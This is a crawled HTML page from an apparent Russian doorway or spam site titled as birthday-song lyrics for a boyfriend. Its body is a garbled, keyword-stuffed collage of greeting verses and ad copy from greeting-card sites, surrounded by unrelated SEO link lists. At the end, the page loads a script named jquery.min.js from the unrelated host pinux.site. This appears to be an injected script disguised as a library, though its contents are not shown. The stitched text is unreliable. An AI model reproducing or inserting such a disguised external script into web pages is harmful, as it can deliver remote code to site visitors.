

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-tekst-pesni-parnyu-s-dnem-rozhdeniya.html
body_size: 2712
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни парню с днем рождения - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни парню с днем рождения</h2>
                            </header>
                            <p>Песни-поздравления с Днем Рождения Главная » Песни-поздравления с Днем Рождения. Поздравление с днем рождения (на мотив песни "Пора в путь дорогу" из кинофильма "В бой идут одни старики"). Тормышнын ин ямьле чагы, Илле яшь - ул аз эле! Алда эле - купме шатлык! Купме бэхет, наз эле. Добро пожаловать на сайт хорошего настроения voicecards.ru! У нас вы можете выбрать и отправить адресату самые разные голосовые открытки, поздравления, приколы и розыгрыши. С Днём Рождения тебя, Пусть будет счастья на года, Сбываются все-все мечты, И каждый день в большой любви. Истинная Женщина с буковки большой Милая, веселая, с доброю душой. Как же ты любуешься на листву, цветы. Только смешные, прикольные, современные песни-переделки в большом количестве на день рождения женщине вы найдете сегодня у нас. 
На портале PozdravOK.RU живут неповторимые приглашения на день рождения на юбилей, они удивительно бесподобные. Поздравления начальнику в прозе  Самого лучшего шефа от всей души сердечно поздравляем с Днем рождения. Удивительный телефонный подарок в виде голосовой открытки на день рождения всегда неожиданная радость для виновника торжества. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-vopros-meyl.html">Вопрос мейл</a></li>
                                <li><a href="qwdz-skachat-pesnya-ne-rvite-cvety-ne-rvite.html">Скачать песня не рвите цветы не рвите</a></li>
                                <li><a href="qwdz-raspisanie-avtobusov-g-odincovo.html">Расписание автобусов г одинцово</a></li>
                                <li><a href="qwdz-samye-poleznye-audioknigi-dlya-samorazvitiya.html">Самые полезные аудиокниги для саморазвития</a></li>
                                <li><a href="qwdz-uolsh-kiran-klyuchevye-pokazateli-menedzhmenta-kupit.html">Уолш киран ключевые показатели менеджмента купить</a></li>
                                <li><a href="qwdz-shema-sborki-letnego-shatra.html">Схема сборки летнего шатра</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-populyarnye-minusy-pesen.html">Популярные минусы песен</a></li>
                                            <li><a href="qwdz-skachat-drayver-optiarc-dvd-rw-ad-5260s.html">Скачать драйвер optiarc dvd rw ad 5260s</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-zemfira-opustela-bez-tebya-zemlya-minus.html">Земфира опустела без тебя земля минус</a></li>
                                            <li><a href="qwdz-skachat-igry-besplatno-dlya-malchikov-11-let.html">Скачать игры бесплатно для мальчиков 11 лет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-programma-rashodov-android.html">Программа расходов андроид</a></li>
                                            <li><a href="qwdz-skachat-nebolshie-igry-na-pk-cherez-torrent.html">Скачать небольшие игры на пк через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-oshibka-0x80246008-windows-10.html">Ошибка 0x80246008 windows 10</a></li>
                                            <li><a href="qwdz-mari-rutkovski-knigi.html">Мари рутковски книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
